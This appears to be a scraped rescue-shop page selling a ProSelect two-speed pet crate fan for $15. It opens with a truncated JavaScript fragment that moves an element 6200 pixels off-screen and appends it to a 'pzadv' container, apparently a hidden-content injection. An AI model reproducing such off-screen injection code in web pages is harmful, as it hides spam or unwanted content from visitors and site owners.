6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);



#274 Cage Cooler Fan These ProSelect® Two-Speed Pet Crate Fans provide a refreshing airflow for pets wherever they travel, or while at home. Retractable arms allow the fan to be hung on a cage, crate or pet carrier. Fans circulate the air, removing warm air from the cage interior, and can help to protect pet from overheating. Their quiet, two-speed operation will not disturb pets. The standard Crate Fan features a built-in thermometer to measure ambient temperature, and a port to accommodate an AC/DC adapter (not included). The standard Crate Fan comes in Silver.
Limited quantity available.

Price $15.00 including shipping.
Please click here to order


Back to Rescue Items List